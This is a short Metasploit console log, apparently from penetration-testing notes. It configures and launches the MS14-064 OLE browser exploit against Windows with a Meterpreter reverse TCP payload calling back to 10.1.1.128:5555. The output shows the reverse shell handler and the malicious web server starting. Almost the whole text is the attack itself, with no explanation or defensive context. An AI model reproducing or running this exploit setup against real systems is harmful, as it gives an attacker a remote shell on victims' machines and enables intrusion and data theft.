 msf exploit(windows/browser/ms14_064_ole_code_execution) > set uripath baidu.com
uripath => baidu.com
msf exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/meterprete
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/ms14_064_ole_code_execution) > set lhost 10.1.1.128
lhost => 10.1.1.128
msf exploit(windows/browser/ms14_064_ole_code_execution) > set lport 5555
lport => 5555
msf exploit(windows/browser/ms14_064_ole_code_execution) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.1.1.128:5555
msf exploit(windows/browser/ms14_064_ole_code_execution) > [*] Using URL: http://10.1.1.1
[*] Server started.